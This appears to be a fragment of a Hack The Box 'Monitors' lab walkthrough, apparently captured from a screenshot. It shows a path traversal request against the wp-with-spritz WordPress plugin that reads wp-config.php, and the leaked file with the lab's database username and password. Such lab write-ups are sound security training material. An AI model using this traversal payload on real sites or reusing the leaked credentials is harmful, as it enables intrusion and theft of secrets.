 Hack The Box :: Machines
monitors.htb/wp-content/plu
http://monitors.htb/wp-conte
Ingresar a Cacti
view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php
1 <?php
2 /**
3 * The base configuration for WordPress
4 *
5 * The wp-config.php creation script uses this file during the
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wpadmin' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39